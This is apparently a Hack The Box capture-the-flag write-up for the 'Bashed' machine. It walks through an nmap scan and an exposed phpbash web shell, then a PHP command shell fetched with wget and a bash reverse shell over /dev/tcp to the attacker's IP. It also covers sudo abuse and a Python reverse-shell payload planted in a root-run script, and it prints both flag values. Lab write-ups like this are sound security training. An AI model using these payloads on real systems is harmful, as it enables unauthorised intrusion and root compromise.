Bashed HTB writeup
Posted on Fri 10 February 2023 in hackthebox
This is a writeup of the machine Bashed from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/bashed 10.10.10.68 -Pn
└─$ nmap -sC -sV -oA nmap/bashed 10.10.10.68 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-02 14:21 EST
Nmap scan report for 10.10.10.68
Host is up (0.038s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.11 seconds
We find only one open port. An Apache Webserver running on port 80.
Web
Since we don't have anything else to enumerate well have a look at http://10.10.10.68/.

We only see a static page with no way to exploit (that I found). But the article mentions phpbash. A standalone, semi-interactive web shell as the readme on github describes it.
This might be interesting later.
Maybe we can find more services by running a dirbuster scan with the wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
With this we find http://10.10.10.68/dev/phpbash.php.
phpbash
On http://10.10.10.68/dev/phpbash.php we find an instance of phpbash.

With phpbash we can execute commands on the machine as www-data. Maybe we can find a way to a proper shell.
One directory up we find uploads/ to which we can write files.

And if we try to open the file in the browser at http://10.10.10.68/uploads/test.html we can actually access the file.

If we can serve php, which we can expect to be installed, on that endpoint we are able to obtain a reverse shell. On our machine we create a php script to test that out.
mkdir www
echo -n "<?php system($_GET['cmd']); ?>" > test.php
python3 -m http.server
And then in phpbash download the created file: wget http://10.10.14.11:8000/test.php
If we now access the test script at [http://10.10.10.68/uploads/test.php?cmd=pwd] we can see the output of pwd.
This is enough to read the user flag in /home/arrexel/user.txt by opening http://10.10.10.68/uploads/test.php?cmd=cat%20../../../../home/arrexel/user.txt.
The user flag is 9be0d645a816940909b0e9fc2fc696d1
Persistent reverse shell
Without a persistent shell it will be difficult to escalate priviledges to root level. For that readon we create a new php script that uses the following reverse shell that I found on https://www.revshells.com/.
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.11/9001 0>&1'");?>
Listening locally with nmap (nc -lvnp 9001) we can connect back by opening the updated php script in the browser.
Upgrading shell
To make the shell easier to work with we do the standard thing of first running python -c 'import pty; pty.spawn("/bin/bash")'.
Then we put the shell to the background with CTRL-Z. Then run stty raw -echo and bring the reverse shell back to the background with fg and hitting enter twice afterwards.
Make sure to start netcat in a bash session and not zsh which is the default shell on kali.
Otherwise the stty trick won't work.
Priviledge escalation
One of the default tricks for priv esc is to inspect the commands a user can run with sudo with a password.
So let's try this and run sudo -l.
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
We see that www-data can run all commands that are owned by scriptmanager without a password.
We verify this by executing sudo -u scriptmanager bash.
In the machines root we find a weird directory that is called /scripts.
In there we see the script /scripts/test.py.
f = open("test.txt", "w")
f.write("testing 123!")
f.close
It writes to /scripts/test.txt.
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Feb 10 00:04 test.txt
Which is create by root. That would mean that root runs test.py.
So let's edit test.py to gain a root shell.
import socket
import os
import subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.11",9002))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
subprocess.call(["/bin/sh","-i"])
Listening locally with nc -lvnp 9002 we gain a root shell and can read the root flag at /root/root.txt which is 7acf4fb2fe67417aa411b5a2c3894433.